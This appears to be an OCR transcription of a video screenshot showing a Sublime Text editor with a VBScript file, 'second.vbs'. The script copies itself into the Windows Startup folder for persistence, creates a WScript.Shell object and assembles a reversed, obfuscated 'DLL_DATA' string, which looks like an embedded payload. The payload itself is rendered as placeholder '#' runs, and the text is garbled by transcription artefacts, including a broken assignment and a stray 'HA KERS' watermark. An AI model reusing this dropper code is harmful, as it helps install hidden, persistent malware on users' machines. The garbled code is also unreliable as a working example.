 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs dateas
1
2 CreateObject("Shell.Application").Namespace(7).CopyHere WScript.ScriptFullName, 4 + 16 + 1024
3 "I" = "I"
4 Set juju = WScript.CreateObject("wscrIpt.SHELL")
5
6
7 DLL_DATA = StRRevErse("##########_####################_####################_####################_####
8 "##########_####################_####################_####################_#
9 "##########_####################_####################_####################_#
10 "##########_####################_####################_####################_#
11 "##########_####################_####################_####################_#
12 "##########_####################_####################_####################_#
13 "##########_####################_####################_####################_#
14 "##########_####################_####################_####################_#
15 "##########_####################_####################_####################_#
16 "##########_####################_####################_####################_#
17 "##########_####################_####################_####################_#
18 "##########_####################_####################_####################_#
19 "##########_####################_####################_####################_#
20 "##########_####################_####################_###########
21 "##########_####################_####################_#######
22 "##########_####################_####################_######
23 "##########_####################_####################_#####
24 "##########_####################_####################_####
25 "##########_####################_####################_####
26 "##########_####################_####################_####
27 "##########_####################_####################_####
28 "##########_####################_####################_#####
29 "3C5##########_##########365##########_##########3##########_##########5#########
30 "##########_####################_####################_#######
HA KERS
Line 7, Column 30
ASP